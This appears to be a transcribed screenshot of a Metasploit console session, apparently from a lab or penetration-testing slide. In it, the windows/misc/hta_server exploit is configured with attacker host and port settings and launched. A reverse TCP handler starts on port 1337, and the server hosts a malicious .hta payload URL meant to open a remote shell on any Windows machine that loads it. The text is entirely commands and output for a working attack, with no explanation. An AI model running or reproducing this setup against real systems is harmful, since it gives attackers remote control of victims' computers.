 msf6 exploit(windows/misc/hta_server) > set LHOST 169.254.237.110
LHOST => 169.254.237.110
msf6 exploit(windows/misc/hta_server) > set LPORT 1337
LPORT => 1337
msf6 exploit(windows/misc/hta_server) > set srvhost 169.254.237.110
srvhost => 169.254.237.110
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 169.254.237.110:1337
msf6 exploit(windows/misc/hta_server) > [*] Using URL: http://169.254.237.110:8080/uZOTXO3jyC2.hta
[*] Server started.